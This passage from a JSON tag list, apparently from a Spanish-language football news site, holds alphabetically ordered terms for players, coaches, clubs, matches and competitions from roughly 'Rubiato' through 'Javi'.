Rubiato"},{"term":"Borjas Martín"},{"term":"Borthwick-Jackson"},{"term":"Boruc"},{"term":"Bosz"},{"term":"Bothroyd"},{"term":"Botosani"},{"term":"Boufal"},{"term":"Boxing Day"},{"term":"Boyata"},{"term":"Boyd"},{"term":"Bradford"},{"term":"Bradley"},{"term":"Bradley Johnson"},{"term":"Braghieri"},{"term":"Brahim Abdelkader Díaz"},{"term":"Brahim Thiam"},{"term":"Brais"},{"term":"Branca"},{"term":"Brandon Domingues"},{"term":"Brasileirao"},{"term":"Brasilerao"},{"term":"Brattan"},{"term":"Braulio"},{"term":"Brayan Angulo"},{"term":"Brenet"},{"term":"Bressan"},{"term":"Brian Canalejo"},{"term":"Bridge"},{"term":"Brito"},{"term":"Bromley"},{"term":"Brood"},{"term":"Brozovic"},{"term":"Bruno Baltazar"},{"term":"Bruno China"},{"term":"Bruno César"},{"term":"Bruno Gaspar"},{"term":"Bruno Gomes"},{"term":"Bruno Henrique"},{"term":"Bruno Iglesias"},{"term":"Bruno Miranda"},{"term":"Bruno Perone"},{"term":"Bruno Saltor"},{"term":"Bruno Uvini"},{"term":"Bruno Viana"},{"term":"Bruno Wilson"},{"term":"Bruno de Carvalho"},{"term":"Bryan Gil"},{"term":"Bryan Oviedo"},{"term":"Bryan Paul Carrasco"},{"term":"Bryan Reynolds"},{"term":"Bréchet"},{"term":"Buba"},{"term":"Buff"},{"term":"Bulka"},{"term":"Bulos"},{"term":"Busquets Ferrer"},{"term":"Bustos"},{"term":"Buur"},{"term":"Buñol"},{"term":"Bwin"},{"term":"Bíttolo"},{"term":"CAP Ciudad de Murcia"},{"term":"CD Alhaurín FS"},{"term":"CD Arnedo"},{"term":"CD Badajoz"},{"term":"CD Benagalbón"},{"term":"CD Campillos"},{"term":"CD Casabermeja"},{"term":"CD Derio"},{"term":"CD Ejido 2012"},{"term":"CD Guiniguada Femenino"},{"term":"CD Illescas"},{"term":"CD Manchego"},{"term":"CD Melilla"},{"term":"CD Nerja"},{"term":"CD Orientación Marítima"},{"term":"CD Puerto de la Torre"},{"term":"CD Salamanca FF"},{"term":"CD Santurtzi"},{"term":"CD Subiza"},{"term":"CD Tuilla"},{"term":"CD Unión Malacitano"},{"term":"CD Varea"},{"term":"CD Vitoria"},{"term":"CE Seagull"},{"term":"CF Badalona"},{"term":"CF Montreal"},{"term":"CF Pozuelo"},{"term":"CF Pozuelo de Alarcón"},{"term":"CF Vilafranca"},{"term":"CSD"},{"term":"CSKA de Sofía"},{"term":"Cacciabue"},{"term":"Cacereño B Femenino"},{"term":"Cacereño Femenino"},{"term":"Cacic"},{"term":"Caddis"},{"term":"Cadete División de Honor"},{"term":"Caetano"},{"term":"Cafú"},{"term":"Caio Henrique"},{"term":"Caio Rangel"},{"term":"Cajuste"},{"term":"Calabria"},{"term":"Caliendo"},{"term":"Calik"},{"term":"Calzado"},{"term":"Cambio"},{"term":"Cameron"},{"term":"Campagnaro"},{"term":"Campeonato de Andalucía"},{"term":"Campos"},{"term":"Campos Toro"},{"term":"Canadi"},{"term":"Canal +"},{"term":"Candelo"},{"term":"Caner Erkin"},{"term":"Canito"},{"term":"Caparrós Hernández"},{"term":"Capi"},{"term":"Capoué"},{"term":"Caraglio"},{"term":"Caranta"},{"term":"Carboni"},{"term":"Carcedo"},{"term":"Carcela-González"},{"term":"Cardacio"},{"term":"Cardenal"},{"term":"Carlao"},{"term":"Carles Planas"},{"term":"Carling Cup"},{"term":"Carlisie United"},{"term":"Carlisle United"},{"term":"Carlos Bacca"},{"term":"Carlos Bravo"},{"term":"Carlos Bueno"},{"term":"Carlos Carmona"},{"term":"Carlos Carrasco"},{"term":"Carlos Clerc"},{"term":"Carlos César"},{"term":"Carlos Doncel"},{"term":"Carlos Díaz"},{"term":"Carlos Eduardo"},{"term":"Carlos Fierro"},{"term":"Carlos Gil"},{"term":"Carlos Gómez"},{"term":"Carlos Herrera"},{"term":"Carlos Julio"},{"term":"Carlos Luna"},{"term":"Carlos Martins"},{"term":"Carlos Mattheus"},{"term":"Carlos Mayor"},{"term":"Carlos Moreno"},{"term":"Carlos Nieto"},{"term":"Carlos Palacios"},{"term":"Carlos Pinto"},{"term":"Carlos Pouso"},{"term":"Carlos Pérez"},{"term":"Carlos Reinoso"},{"term":"Carlos Salcedo"},{"term":"Carlos Stein"},{"term":"Carlos de Lerma"},{"term":"Carlos Álvarez"},{"term":"Carnaval"},{"term":"Carole"},{"term":"Carpegiani"},{"term":"Carraça"},{"term":"Carrera"},{"term":"Carrera Solidaria"},{"term":"Carrusel Deportivo"},{"term":"Cartagena B"},{"term":"Carvallo"},{"term":"Carver"},{"term":"Casabermeja"},{"term":"Casi"},{"term":"Casi fichaje"},{"term":"Castillón"},{"term":"Castro"},{"term":"Catali"},{"term":"Catena"},{"term":"Cattermole"},{"term":"Caulker"},{"term":"Cedric Teguia"},{"term":"Cedrún"},{"term":"Cefo FS"},{"term":"Ceisón"},{"term":"Celina"},{"term":"Celso Ayala"},{"term":"Celta de Viga"},{"term":"Central"},{"term":"Cerdanyola del Vallès"},{"term":"Cervera"},{"term":"Chaco"},{"term":"Chale"},{"term":"Champions for Life"},{"term":"Chancellor"},{"term":"Chanturia"},{"term":"Chapions League"},{"term":"Chaqueta"},{"term":"Charlie"},{"term":"Charlie Patiño"},{"term":"Charlotte FC"},{"term":"Charlton"},{"term":"Chato"},{"term":"Chato Aragón"},{"term":"Chavarría"},{"term":"Chavero"},{"term":"Chechu Dorado"},{"term":"Cheick Diabaté"},{"term":"Chelsea Femenino"},{"term":"Chery"},{"term":"Chevi"},{"term":"Chiasso"},{"term":"Chichizola"},{"term":"Chico Flores"},{"term":"China Cup"},{"term":"Chirivella"},{"term":"Chivas Guadalajara"},{"term":"Chris Ramos"},{"term":"Chrisantus Uche"},{"term":"Christensen"},{"term":"Christian Flores"},{"term":"Christodoulopoulos"},{"term":"Chuca"},{"term":"Chuchi Collado"},{"term":"Chuma"},{"term":"Chumi"},{"term":"Churriana"},{"term":"Chuti Molina"},{"term":"Ciccolini"},{"term":"Cicero"},{"term":"Cidoncha"},{"term":"Cienciano"},{"term":"Ciftci"},{"term":"Cigarini"},{"term":"Cirigliano"},{"term":"Cissé"},{"term":"Clasie"},{"term":"Claudio Aquino"},{"term":"Claudio Pérez"},{"term":"Cleiton"},{"term":"Clemente"},{"term":"Cleverley"},{"term":"Clo"},{"term":"Clough"},{"term":"Club San Martín"},{"term":"Cluj"},{"term":"Clyde Essomba"},{"term":"Cléber"},{"term":"Clínicas Rincón Dental"},{"term":"Cobeño"},{"term":"Coelho"},{"term":"Colchester United"},{"term":"Coleoni"},{"term":"Colme Futsal"},{"term":"Colombatto"},{"term":"Colombo"},{"term":"Como"},{"term":"Comoras"},{"term":"Company"},{"term":"Concacaf"},{"term":"Constancia"},{"term":"Contacto"},{"term":"Contento"},{"term":"Cooper"},{"term":"Coopman"},{"term":"Copa América 2016"},{"term":"Copa Andalucía"},{"term":"Copa Confederaciones"},{"term":"Copa Holanda"},{"term":"Copa Holandesa"},{"term":"Copa de Europa"},{"term":"Copa de África 2012"},{"term":"Copa África"},{"term":"Copete"},{"term":"Coquelin"},{"term":"Coquimbo Lindo"},{"term":"Cordero Vega"},{"term":"Coric"},{"term":"Cork City"},{"term":"Cornet"},{"term":"Corominas"},{"term":"Correcaminos"},{"term":"Cortuluá"},{"term":"Corujo"},{"term":"Cosciuc"},{"term":"Cosenza"},{"term":"Costanzo"},{"term":"Cotán"},{"term":"Courbis"},{"term":"Cousins"},{"term":"Cragno"},{"term":"Crawley Town"},{"term":"Cresswell"},{"term":"Crisetig"},{"term":"Cristante"},{"term":"Cristian Arango"},{"term":"Cristian Cedrés"},{"term":"Cristian Díaz"},{"term":"Cristian Lobato"},{"term":"Cristian Martínez"},{"term":"Cristian Medina"},{"term":"Cristian Pérez"},{"term":"Cristian Ramírez"},{"term":"Cristian Rivero"},{"term":"Cristina Postigo"},{"term":"Cristián Gutiérrez"},{"term":"Cristo Romero"},{"term":"Crouch"},{"term":"Cruz"},{"term":"Cuco Martina"},{"term":"Cuco Ziganda"},{"term":"Cueva"},{"term":"Culebrón"},{"term":"Cumpleaños"},{"term":"Cunningham"},{"term":"Curicó Unido"},{"term":"Curiel"},{"term":"Curro"},{"term":"Curtis Good"},{"term":"Cádiz Mirandilla"},{"term":"Cáseres"},{"term":"César Bravo"},{"term":"César Ferrando"},{"term":"César Fuentes"},{"term":"César Gelabert"},{"term":"César Palacios"},{"term":"César Peixoto"},{"term":"César Suárez"},{"term":"Córdoba CF Femenino"},{"term":"Córdoba CFF"},{"term":"Córdova"},{"term":"Dabbur"},{"term":"Dacia Chisinau"},{"term":"Dacourt"},{"term":"Dagoberto"},{"term":"Damir Skomina"},{"term":"Damián Canedo"},{"term":"Damián Escudero"},{"term":"Damián Martínez"},{"term":"Dani Calvo"},{"term":"Dani Hedrera"},{"term":"Dani Iglesias"},{"term":"Dani Mateos"},{"term":"Dani Pichín"},{"term":"Dani Pujol"},{"term":"Dani Rovira"},{"term":"Dani Selma"},{"term":"Danic"},{"term":"Daniel Benítez"},{"term":"Daniel Cortés"},{"term":"Daniel Farrar"},{"term":"Daniel Godoy"},{"term":"Daniel González"},{"term":"Daniel Guzmán"},{"term":"Daniel Jiménez"},{"term":"Daniel Levy"},{"term":"Daniel Ramos"},{"term":"Daniel Rosado"},{"term":"Daniele Orsato"},{"term":"Danilo Cruz"},{"term":"Danjuma"},{"term":"Danny Guthrie"},{"term":"Danny Ings"},{"term":"Danny Simpson"},{"term":"Danone Nations Cup"},{"term":"Dario Kresic"},{"term":"Darren Bent"},{"term":"Darío"},{"term":"Darío Germil"},{"term":"David Abraham"},{"term":"David Alcibiade"},{"term":"David Argüelles"},{"term":"David Aznar"},{"term":"David Ballarín"},{"term":"David Bisbal"},{"term":"David Carmona"},{"term":"David Cortés"},{"term":"David Costas"},{"term":"David Cuerva"},{"term":"David De Gea"},{"term":"David Flitcroft"},{"term":"David González"},{"term":"David Gutiérrez"},{"term":"David Gómez"},{"term":"David Henen"},{"term":"David Mayoral"},{"term":"David Moreno"},{"term":"David Márquez"},{"term":"David Ochoa"},{"term":"David Oliveros"},{"term":"David Prieto"},{"term":"David SImón"},{"term":"David Simao"},{"term":"David Suazo"},{"term":"David Valle"},{"term":"David Vilajoana"},{"term":"David Wagner"},{"term":"Davidson"},{"term":"Davidzada"},{"term":"Dawson"},{"term":"De Canio"},{"term":"De Felippe"},{"term":"De Lucas"},{"term":"De Roon"},{"term":"De Silvestri"},{"term":"De Vrij"},{"term":"De Zerbi"},{"term":"De la Morena"},{"term":"De la peña"},{"term":"Dean Henderson"},{"term":"Defensa Central"},{"term":"Deiver Machado"},{"term":"Del Mul"},{"term":"Delecroix"},{"term":"Delfín"},{"term":"Delibasic"},{"term":"Della Valle"},{"term":"Delmonte"},{"term":"Dely Valdes"},{"term":"Dembele"},{"term":"Demir"},{"term":"Denis Rodríguez"},{"term":"Deporte"},{"term":"Deportes La Serena"},{"term":"Deportes Valdivia"},{"term":"Deportivo Abanca"},{"term":"Deportivo Español"},{"term":"Deportivo Maldonado"},{"term":"Deportivo Pacense"},{"term":"Deportivo Pereira"},{"term":"Deportivo-Almería"},{"term":"Deportivo-Athletic"},{"term":"Deportivo-Real Madrid"},{"term":"Deportivo-Sevilla"},{"term":"Deportivo-Tenerife"},{"term":"Deportivo-Valencia"},{"term":"Deportivo-Zaragoza"},{"term":"Derek Boateng"},{"term":"Derley"},{"term":"Derry City"},{"term":"Desguace París"},{"term":"Desmiente"},{"term":"Dest"},{"term":"Destiny"},{"term":"Destro"},{"term":"Deuda"},{"term":"Di Vaio"},{"term":"Diagne"},{"term":"Diakhaby"},{"term":"Diakhaté"},{"term":"Diario de fichajes"},{"term":"Dicko"},{"term":"Diego Benito"},{"term":"Diego Carlos"},{"term":"Diego Cervero"},{"term":"Diego Díaz"},{"term":"Diego Guerrero"},{"term":"Diego Jiménez"},{"term":"Diego Lopez"},{"term":"Diego Maradona"},{"term":"Diego Mauricio"},{"term":"Diego Morales"},{"term":"Diego Rubio"},{"term":"Diego Simeone"},{"term":"Diego Souza"},{"term":"Diego Sánchez"},{"term":"Diego Tristan"},{"term":"Dieguinho"},{"term":"Diekmeier"},{"term":"Dielna"},{"term":"Dilo"},{"term":"Dimata"},{"term":"Dinamo Zagreb-Real Madrid"},{"term":"Dinamo de Kiev-F.C. Barcelona"},{"term":"Dinenno"},{"term":"Dinis Almeida"},{"term":"Diogo Costa"},{"term":"Diogo Salomao"},{"term":"Diogo Verdasca"},{"term":"Diogo Viana"},{"term":"Dion Pereira"},{"term":"Dionigi"},{"term":"Dirar"},{"term":"Distin"},{"term":"Dja Djedje"},{"term":"Djabou"},{"term":"Djaló"},{"term":"Dock Sud"},{"term":"Docunova"},{"term":"Dodo"},{"term":"Domenico Criscito"},{"term":"Domingo Catoira"},{"term":"Donación de sangre"},{"term":"Doneil Henry"},{"term":"Donnelly"},{"term":"Dopaje"},{"term":"Douglas Baggio"},{"term":"Douglas Grolli"},{"term":"Douglas Luiz"},{"term":"Douglas da Silva"},{"term":"Douglas dos Santos"},{"term":"Doumbia"},{"term":"Douvikas"},{"term":"Dowling"},{"term":"Downing"},{"term":"Doyen Sports"},{"term":"Dramé"},{"term":"Drazic"},{"term":"Driussi"},{"term":"Dumic"},{"term":"Dundee"},{"term":"Dunk"},{"term":"Dunn"},{"term":"Durosinmi"},{"term":"Dustin Valdez"},{"term":"Dyego Sousa"},{"term":"Décimas"},{"term":"Díaz de Cerio"},{"term":"Dínamo de Moscú"},{"term":"D’Agostino"},{"term":"Eastleigh"},{"term":"Eboué"},{"term":"Ebwelle"},{"term":"Echaide"},{"term":"Edder Farías"},{"term":"Edipo"},{"term":"Edison Flores"},{"term":"Edson Rivera"},{"term":"Edu Albácar"},{"term":"Edu Machado"},{"term":"Edu Moya"},{"term":"Edu Ramos"},{"term":"Eduardo Inda"},{"term":"Efraín Álvarez"},{"term":"Eguren"},{"term":"Eibar B"},{"term":"Eire"},{"term":"Ekhi Bravo"},{"term":"El Asri"},{"term":"El País"},{"term":"El Rumba"},{"term":"Elady"},{"term":"Elber"},{"term":"Eleftheriou"},{"term":"Elia"},{"term":"Elio Martins"},{"term":"Elisson"},{"term":"Elsinho"},{"term":"Elyounoussi"},{"term":"Elías Cabrera"},{"term":"Emerson Palmieri"},{"term":"Emerson Royal"},{"term":"Emiliano Alfaro"},{"term":"Emiliano Martínez"},{"term":"Emilio Cubo"},{"term":"Emilio Sánchez"},{"term":"Emilio Vega"},{"term":"Emilio Zelaya"},{"term":"Emilio de Dios"},{"term":"Emre Colak"},{"term":"En-Nesyiri"},{"term":"Endo"},{"term":"Eneko Aguilar"},{"term":"Eneko Jauregui"},{"term":"Eneko Zabaleta"},{"term":"Energie Cottbus"},{"term":"Enri Sánchez"},{"term":"Enrique Meza"},{"term":"Enyeama"},{"term":"Equipo ideal"},{"term":"Erdinç"},{"term":"Eric Ahumada"},{"term":"Eric Puerto"},{"term":"Eric Pérez"},{"term":"Erice"},{"term":"Erick Pulgar"},{"term":"Erick Torres"},{"term":"Erivelto"},{"term":"Erkin"},{"term":"Ernest Forgas"},{"term":"Ernesto"},{"term":"Ernesto Cornejo"},{"term":"Ernesto Galán"},{"term":"Errasti"},{"term":"Erzgebirge Aue"},{"term":"Erzurumspor"},{"term":"Escocia Sub-21"},{"term":"Escribà"},{"term":"Eskisehirspor"},{"term":"Espanyol-Barcelona"},{"term":"Espanyol-Getafe"},{"term":"Espanyol-Levante"},{"term":"Espanyol-Osasuna"},{"term":"Espanyol-Sevilla"},{"term":"Espanyol-Sporting"},{"term":"Espanyol-Valencia"},{"term":"Espanyol-Villarreal"},{"term":"Esparza"},{"term":"España Sub-16 Femenina"},{"term":"España Sub-20 Femenina"},{"term":"España-Argentina"},{"term":"Español de Alquián"},{"term":"Esswein"},{"term":"Estadio Deporitvo"},{"term":"Esteban Paredes"},{"term":"Esteve"},{"term":"Estigarriba"},{"term":"Estigarribia"},{"term":"Estrada"},{"term":"Estrada Fernández"},{"term":"Estrela Amadora"},{"term":"Estrela da Amadora"},{"term":"Estrella Levante"},{"term":"Etamané"},{"term":"Etebo"},{"term":"Etock"},{"term":"Ettore Stecchini"},{"term":"Eu"},{"term":"Eudald Vergés"},{"term":"Eugeni"},{"term":"Eupen"},{"term":"Eurocopa 2018"},{"term":"Eurocopa de Polonia 2017"},{"term":"Europa FC"},{"term":"Europeo Polonia"},{"term":"Europeo Sub-17"},{"term":"Europeo Sub-19"},{"term":"Eva González"},{"term":"Evaldo"},{"term":"Everton Ribeiro"},{"term":"Evouna"},{"term":"Ewerthon"},{"term":"Ewerton"},{"term":"Excelsior Mouscron"},{"term":"Ezekiel"},{"term":"Ezequiel Ponce"},{"term":"F.A. Cup"},{"term":"F.C. Barcelona - Villareal"},{"term":"F.C. Barcelona Femenino"},{"term":"F.C. Barcelona-Inter de Milan"},{"term":"F.C. Barcelona-Mallorca"},{"term":"F.C. Barcelona-Málaga"},{"term":"F.C. Barcelona-Zaragoza"},{"term":"FC Barcelona-Manchester United"},{"term":"FC Barcelona-Real Madrid"},{"term":"FC Barcelona-Shakhtar Donetsk"},{"term":"FC Cincinnati"},{"term":"FC Nitra"},{"term":"FC Santboià"},{"term":"FC Vilafranca"},{"term":"FC25"},{"term":"FIFA 16 Ultimate Team"},{"term":"FIFA Ultimate Team"},{"term":"FIFA World Player 09"},{"term":"FIFA; FIFA 15"},{"term":"FIdel"},{"term":"FSG"},{"term":"Fabbrini"},{"term":"Fabiano"},{"term":"Fabianski"},{"term":"Fabio Da Silva"},{"term":"Fabio Espinho"},{"term":"Fabio Grosso"},{"term":"Fabricio Dos Santos"},{"term":"Facebook"},{"term":"Facundo Garcés"},{"term":"Facundo Pellistri"},{"term":"Fael"},{"term":"Fair Play Financiero"},{"term":"Fajr"},{"term":"Falcone"},{"term":"Falkirk"},{"term":"Fall"},{"term":"Fase Ascenso"},{"term":"Faubert"},{"term":"Fayçal Fajr"},{"term":"Febas"},{"term":"Fede Fernández"},{"term":"Fede Varela"},{"term":"Federici"},{"term":"Federico Laens"},{"term":"Federico Vilar"},{"term":"Felices Fiestas"},{"term":"Felipe Augusto"},{"term":"Felipe Menezes"},{"term":"Felipe Ramos"},{"term":"Felix Kroos"},{"term":"Femenino"},{"term":"Fer"},{"term":"Fer Niño"},{"term":"Feria 2017"},{"term":"Fermín"},{"term":"Fernandito Gallego"},{"term":"Fernando Alonso"},{"term":"Fernando Diniz"},{"term":"Fernando Fernández"},{"term":"Fernando Garrido"},{"term":"Fernando Meza"},{"term":"Fernando Pacheco"},{"term":"Fernando Quesada"},{"term":"Fernando Quintero"},{"term":"Fernando Rodríguez"},{"term":"Fernando Román"},{"term":"Fernando Rubio"},{"term":"Fernando Varela"},{"term":"Fernando Vergara"},{"term":"Ferran Torres"},{"term":"Ferrara"},{"term":"Ferretti"},{"term":"Ferrugem"},{"term":"Ferrón"},{"term":"Fichaejs"},{"term":"Fichajes 2010\/2011"},{"term":"Fidel Martínez"},{"term":"Field"},{"term":"Filip Stankovic"},{"term":"Filipe Augusto"},{"term":"Filipe Gouveia"},{"term":"Filipe Rocha"},{"term":"Final de Campeones"},{"term":"Flanagan"},{"term":"Flandria"},{"term":"Flint"},{"term":"Flitcroft"},{"term":"Floccari"},{"term":"Florentin Pogba"},{"term":"Florin"},{"term":"Floro Flores"},{"term":"Fly Emirates"},{"term":"Foden"},{"term":"Fofana"},{"term":"Fomeyem"},{"term":"Fontanini"},{"term":"Fontarel"},{"term":"Football Leaks"},{"term":"Forlin"},{"term":"Forlín"},{"term":"Forrester"},{"term":"Fortuna Sittard"},{"term":"Fossati"},{"term":"Foster"},{"term":"Fosu-Mensah"},{"term":"Foulquier"},{"term":"Fran Carbià"},{"term":"Fran Delgado"},{"term":"Fran Garrido"},{"term":"Fran Martínez"},{"term":"Fran Miranda"},{"term":"Fran Piera"},{"term":"Fran Roldán"},{"term":"Fran Álvarez"},{"term":"Fran Ávila"},{"term":"Francescoli"},{"term":"Francis Moreno"},{"term":"Francis Rumboamor"},{"term":"Francisco Fernández"},{"term":"Franco Acosta"},{"term":"Franco Di Santo"},{"term":"Franco Jara"},{"term":"Fransérgio"},{"term":"Fredi"},{"term":"Freitas"},{"term":"Frenkie de Jong"},{"term":"Friedrich"},{"term":"Friesenbichler"},{"term":"Frigiliana"},{"term":"Frimpong"},{"term":"Fritzler"},{"term":"Fry"},{"term":"Fuat Capa"},{"term":"Fundación MCF"},{"term":"Fundación Tenerife"},{"term":"Funkel"},{"term":"Furch"},{"term":"Fuster"},{"term":"Futbolistas"},{"term":"Futsal Alcantarilla"},{"term":"Futsal Cup"},{"term":"Fydriszewski"},{"term":"Fábio Carvalho"},{"term":"Fábio Pereira"},{"term":"Fábio Santos"},{"term":"Félix"},{"term":"Gabi López"},{"term":"Gabriel Appelt"},{"term":"Gabriel Caballero"},{"term":"Gabriel Costa"},{"term":"Gabriel Milito"},{"term":"Gabriel Ramírez"},{"term":"Gabriel Silva"},{"term":"Gagliardini"},{"term":"Gakpo"},{"term":"Galasataray"},{"term":"Galatto"},{"term":"GameScom"},{"term":"Garazi Murua"},{"term":"Garcia Pitarch"},{"term":"Gareca"},{"term":"Garry Rodrigues"},{"term":"Garvan"},{"term":"Gary Speed"},{"term":"Gaspar Íñiguez"},{"term":"Gassama"},{"term":"Gastesi"},{"term":"Gavi"},{"term":"Gayle"},{"term":"Gazidis"},{"term":"Gbamin"},{"term":"Geijo"},{"term":"Gelson"},{"term":"Genaro Rodríguez"},{"term":"Generelo"},{"term":"Genesio"},{"term":"Geninho"},{"term":"Gerard Rovira"},{"term":"Gerardo Martino"},{"term":"Germain"},{"term":"Germán"},{"term":"Germán Conti"},{"term":"Germán Denis"},{"term":"Germán Herrera"},{"term":"Germán Montoya"},{"term":"Germán Sánchez"},{"term":"Germán Valera"},{"term":"Getafe Dubai Team"},{"term":"Getafe Team Dubai"},{"term":"Getafe-Mallorca"},{"term":"Getafe-Málaga"},{"term":"Getafe-Tenerife"},{"term":"Getterson"},{"term":"Gianluca Festa"},{"term":"Giefer"},{"term":"Gigliotti"},{"term":"Gil Dias"},{"term":"Gil Romero"},{"term":"Gilberto"},{"term":"Gilberto García"},{"term":"Gimnasia de Jujuy"},{"term":"Gimnástica de Torrelavega"},{"term":"Gino Infantino"},{"term":"Ginola"},{"term":"Ginés Carvajal"},{"term":"Gioda"},{"term":"Giovanni Zarfino"},{"term":"Girondins"},{"term":"Giuliano"},{"term":"Glenn Hoddle"},{"term":"Gnabry"},{"term":"Gokhan Inler"},{"term":"Golden Boy 2012"},{"term":"Goleador"},{"term":"Goleadoras"},{"term":"Golobart"},{"term":"Gombau"},{"term":"Gonzalo Crettaz"},{"term":"Gonzalo Díaz"},{"term":"Gonzalo García"},{"term":"Gonzalo Guardiola"},{"term":"Gonçalo Paciéncia"},{"term":"Good"},{"term":"Gordon"},{"term":"Gorka"},{"term":"Gorka Guruzeta"},{"term":"Gorka Magunazelaia"},{"term":"Gorník Zabrze"},{"term":"Gorostegui Fernández"},{"term":"Goteborg"},{"term":"Goti"},{"term":"Gotze"},{"term":"Grana"},{"term":"Granell"},{"term":"Graxa"},{"term":"Gray"},{"term":"Greenwood"},{"term":"Gregorio Pérez"},{"term":"Gregory Mertens"},{"term":"Grenoble"},{"term":"Grosicki"},{"term":"Grosskreutz"},{"term":"Grossmüller"},{"term":"Grupo 4"},{"term":"Grupo I"},{"term":"Grupo Vera"},{"term":"Grygera"},{"term":"Guayaquil City"},{"term":"Guerrero"},{"term":"Guidolin"},{"term":"Guijuelo Noticias"},{"term":"Guilherme Costa"},{"term":"Guilherme Fernandes"},{"term":"Guilherme Parede"},{"term":"Guille"},{"term":"Guille Abascal"},{"term":"Guille Vallejo"},{"term":"Guillem Jaime"},{"term":"Guillem Naranjo"},{"term":"Guillermo"},{"term":"Guillermo Amor"},{"term":"Guillermo Benítez"},{"term":"Guillermo Farré"},{"term":"Guillermo Gutiérrez"},{"term":"Guillermo Rodríguez"},{"term":"Guillermo Romo"},{"term":"Guinea-Bisáu"},{"term":"Gum"},{"term":"Gusmao"},{"term":"Gustavo Alfaro"},{"term":"Gustavo Blanco"},{"term":"Gustavo Canales"},{"term":"Gustavo Díaz"},{"term":"Gustavo Maia"},{"term":"Guthrie"},{"term":"Guzmán"},{"term":"Guzmán Casaseca"},{"term":"Guégan"},{"term":"Gylfi Sigurdsson"},{"term":"Gyomber"},{"term":"Gálvez Rascón"},{"term":"Gónen"},{"term":"HAPOEL Kiryat"},{"term":"Hagi"},{"term":"Hahn"},{"term":"Haití"},{"term":"Haller"},{"term":"Halloween"},{"term":"Hamdi Harbaoui"},{"term":"Hammann"},{"term":"Hancko"},{"term":"Hanlon"},{"term":"Hans Martínez"},{"term":"Hany Mukhtar"},{"term":"Hapal"},{"term":"Hareide"},{"term":"Hargreaves"},{"term":"Haris Seferovic"},{"term":"Haro Deportivo"},{"term":"Harold Rivera"},{"term":"Hartmann"},{"term":"Hasegawa"},{"term":"Hatta Club"},{"term":"Hauche"},{"term":"Havenaar"},{"term":"Hayes"},{"term":"Hegeler"},{"term":"Heidel"},{"term":"Heiko Westermann"},{"term":"Heinz Barmettler"},{"term":"Helan"},{"term":"Heldt"},{"term":"Hendrie"},{"term":"Henen"},{"term":"Henri Bienvenu"},{"term":"Henrique Dourado"},{"term":"Henry López"},{"term":"Heracles"},{"term":"Hercules"},{"term":"Herd"},{"term":"Hermann"},{"term":"Hernán Galíndez"},{"term":"Herrando"},{"term":"Hervé Renard"},{"term":"Hervías"},{"term":"Heskey"},{"term":"Hibbert"},{"term":"Hildebrand"},{"term":"Hilário"},{"term":"Hispania FSF"},{"term":"Hjelde"},{"term":"Hofmann"},{"term":"Hogdson"},{"term":"Holebas"},{"term":"Holgate"},{"term":"Holloway"},{"term":"Holt"},{"term":"Hoogma"},{"term":"Horacio Melgarejo"},{"term":"Horsens"},{"term":"Hotel Lima"},{"term":"Howard"},{"term":"Howard Webb"},{"term":"Huawei"},{"term":"Hudson"},{"term":"Huesca B"},{"term":"Huevada del día"},{"term":"Hughton"},{"term":"Hugo Sánchez"},{"term":"Hugo Viana"},{"term":"Humberto Osorio"},{"term":"Humor gráfico"},{"term":"Hunt"},{"term":"Huracán Melilla"},{"term":"Hurst"},{"term":"Husic"},{"term":"Huth"},{"term":"Hyam"},{"term":"Hyndman"},{"term":"Hysaj"},{"term":"Häcken"},{"term":"Héber Pena"},{"term":"Héctor"},{"term":"Héctor Alonso"},{"term":"Héctor Arzubialde"},{"term":"Héctor Escrich"},{"term":"Héctor Pérez"},{"term":"Héctor Verdés"},{"term":"Hélder Cabral"},{"term":"Héldon Ramos"},{"term":"Hélio dos Anjos"},{"term":"Hércules-Real Madrid"},{"term":"Iago Díaz"},{"term":"Ian Mackay"},{"term":"Ian Poveda"},{"term":"Ian Soler"},{"term":"Iban Cuadrado"},{"term":"Ibisevic"},{"term":"Ibon Badiola"},{"term":"Ibrahim Sissoko"},{"term":"Ibrahima"},{"term":"Ibrahima Cissé"},{"term":"Ibrahima Touré"},{"term":"Igboananike"},{"term":"Iglesias Villanueva"},{"term":"Ignacio González"},{"term":"Igualada"},{"term":"Ikechi Anya"},{"term":"Ikeme"},{"term":"Iker Losada"},{"term":"Iker Recio"},{"term":"Ilicic"},{"term":"Ilie Sánchez"},{"term":"Ilyas Chaira"},{"term":"Imanol"},{"term":"Imbroda"},{"term":"Immers"},{"term":"Imperiale"},{"term":"Independiente Rivadavia"},{"term":"Independiente del Valle"},{"term":"India"},{"term":"Indonesia"},{"term":"Ingason"},{"term":"Ingram"},{"term":"Ings"},{"term":"Instambul Basaksehir"},{"term":"Insua"},{"term":"Inter de Milan-Barcelona"},{"term":"Ion Vélez"},{"term":"Ionov"},{"term":"Irlanda Sub-19"},{"term":"Irven Ávila"},{"term":"Irvine"},{"term":"Isaac Becerra"},{"term":"Isaac Manjón"},{"term":"Isidoro"},{"term":"Islam Feruz"},{"term":"Islas Feroe"},{"term":"Ismael Bangoura"},{"term":"Ismael Barragán"},{"term":"Ismael Blanco"},{"term":"Ismael Díaz"},{"term":"Ismael Falcón"},{"term":"Ismael Sierra"},{"term":"Israel Puerto"},{"term":"Istanbul"},{"term":"Istra 1961"},{"term":"Ittihad"},{"term":"Itxaso Uriarte"},{"term":"Ivan Aguilar"},{"term":"Ivan Cavaleiro"},{"term":"Ivan Kelava"},{"term":"Ivi"},{"term":"Ivi López"},{"term":"Ivo Rodrigues"},{"term":"Iván Bella"},{"term":"Iván Fernández"},{"term":"Iván García"},{"term":"Iván Moya"},{"term":"Iván Serrano"},{"term":"Iván Villalba"},{"term":"Iván Zarandona"},{"term":"Iwobi"},{"term":"Izmailov"},{"term":"Iñaki Goitia"},{"term":"Iñigo Barrenetxea"},{"term":"Iñigo Muñoz"},{"term":"JIM"},{"term":"Jabi Luaces"},{"term":"Jach Harper"},{"term":"Jackett"},{"term":"Jacobo"},{"term":"Jagielka"},{"term":"Jaime"},{"term":"Jaime Almagro"},{"term":"Jaime Báez"},{"term":"Jaime García"},{"term":"Jaime Sánchez"},{"term":"Jaime Valdés"},{"term":"Jair Amador"},{"term":"Jair Ventura"},{"term":"Jairo Cárcaba"},{"term":"Janko"},{"term":"Janmaat"},{"term":"Januário"},{"term":"Jardine"},{"term":"Jarni"},{"term":"Jason Silva"},{"term":"Jaume Aparicio"},{"term":"Jaume Domènech"},{"term":"Jaume Grau"},{"term":"Jaume Roures"},{"term":"Jaume Sobregrau"},{"term":"Jaume Vidal"},{"term":"Javi Acuña"},{"term":"Javi Barrio"},{"term":"Javi Bonilla"},{"term":"Javi 